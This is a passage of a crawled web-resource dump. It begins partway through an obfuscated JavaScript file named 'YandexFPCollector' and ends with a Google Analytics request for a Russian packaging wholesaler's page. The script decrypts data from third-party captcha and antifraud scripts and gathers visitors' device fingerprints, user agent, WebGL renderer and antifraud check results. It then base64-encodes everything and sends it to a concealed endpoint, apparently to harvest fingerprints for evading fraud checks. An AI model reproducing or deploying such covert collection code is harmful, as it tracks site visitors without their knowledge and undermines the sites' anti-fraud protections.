<<7|(s[4]^s[9])>>>25)>>>0}var I=new Uint32Array(_0x8a);I[12]=n;for(var j=0;j<16;j++)s[j]=(s[j]+I[j])>>>0;var t='';for(var k=0;k<y.length/2;k++){var z=(s[Math.floor(k/2)%16]>>>((k%2)*16))&0xFFFF;t+=String.fromCharCode((y[k*2]^(z&0xFF))|((y[k*2+1]^(z>>>8))<<8))}return t.replace(/\x00+$/g,'')}catch(x){return e}}function _0x9a(u,f){var s=document.createElement('script');s.src=u;s.onload=s.onerror=function(){f&&f()};document.head.appendChild(s)}function _0x9b(){var c=_0x6a();if(!_0x6b(c)){window.YandexFPCollector={status:'blocked_antifraud',checks:c};return}var p={},t={};if(window.PGreed&&window.PGreed.get){window.PGreed.get().then(function(r){fetch(_0x1d+'captchapgrd.js').then(function(x){return x.text()}).then(function(x){var e=_0x7c(x);if(e){for(var k in r){p[k]=(typeof r[k]==='string'&&r[k].indexOf(';')!==-1)?_0x7b(r[k],e.constants,e.rounds):r[k]}}else{p=r}_0xAa()}).catch(function(){p=r;_0xAa()})}).catch(function(){_0xAa()})}else{_0xAa()}function _0xAa(){var o=window.BF||window.TmGreed;if(o&&o.collect){o.collect({timeout:15000}).then(function(d){t._version=d.version;t._hash=d.hash?d.hash.value:null;t._rounds=_0x8b;if(d.factors){for(var k in d.factors){var f=d.factors[k];var v=f&&f.value!==undefined?f.value:f;t[k]=_0x8c(v)}}_0xBa()}).catch(function(){_0xBa()})}else{_0xBa()}}function _0xBa(){var m='Unknown',w='Unknown';if(t.n2){try{var n=typeof t.n2==='string'?JSON.parse(t.n2):t.n2;if(n.model)m=n.model}catch(e){}}if(t.j1){try{var j=typeof t.j1==='string'?JSON.parse(t.j1):t.j1;if(j.rU)w=j.rU}catch(e){}}var u=navigator.userAgent,l=/Android/i.test(u)?'Android':/iPhone|iPad|iPod/i.test(u)?'iOS':/Mac/i.test(u)?'macOS':/Win/i.test(u)?'Windows':/Linux/i.test(u)?'Linux':'Unknown',v=(u.match(/Chrome\/(\d+)/)||[])[1]||'Unknown',h=t._hash||null;if(!h){var x=0,s=u+screen.width+'x'+screen.height+navigator.language;for(var i=0;i<s.length;i++){x=((x<<5)-x)+s.charCodeAt(i);x|=0}h=Math.abs(x).toString(16).padStart(16,'0')}var d={device_hash:h,platform:l,device_model:m,screen:screen.width+'x'+screen.height,webgl_renderer:w,browser_version:v,pgreed_data:p,tmgrdfrend_data:t,user_agent:u,languages:navigator.languages?navigator.languages.join(','):navigator.language,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,antifraud_checks:c,vscript:'1.6.0'};var b=btoa(unescape(encodeURIComponent(JSON.stringify(d))));var r=new XMLHttpRequest();r.open('POST',_0x1a);r.setRequestHeader('Content-Type','text/plain');r.onload=function(){if(r.status>=200&&r.status<300)_0x2a(_0x1c,'1',_0x1b)};r.send(b);window.YandexFPCollector={status:'sent',data:d}}}window.YandexFPCollector={status:'loading'};_0x9a(_0x1d+'captchapgrd.js',function(){_0x9a(_0x1d+'tmgrdfrend.js',function(){setTimeout(_0x9b,1500)})})})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=365728566&t=pageview&_s=1&dl=https%3A%2F%2Fmeshki-optom-petrozavodsk.ru%2Fcatalog%2Fskotch%2F&ul=en-us%40posix&dt=%D0%A1%D0%BA%D0%BE%D1%82%D1%87%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%BE%D0%BF%D1%82%D0%BE%D0%BC%20%D0%BF%D0%BE%20%D0%BD%D0%B8%D0%B7%D0%BA%D0%B8%D0%BC%20%D1%86%D0%B5%D0%BD%D0%B0%D0%BC%20%D1%83%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D0%B5%D0%BB%D1%8F%20%D0%9C%D0%98%D0%A0%D0%9F%D0%90%D0%9A-%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%20%D0%B2%20%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%B7%D0%B0%D0%B2%D0%BE%D0%B4%D1%81%D0%BA%D0%B5&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1711328246&gjid=466862044&cid=1162354696.1768518512&tid=UA-27998514-3&_gid=1268960486.1768518512&_slc=1&gtm=45He61e1n815MDDFJBv810111208za200zd810111208&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115938466~115938469~116682875~117041588&z=1660264224
body_size: -454
content:
2,cG-SVHGLH46ZK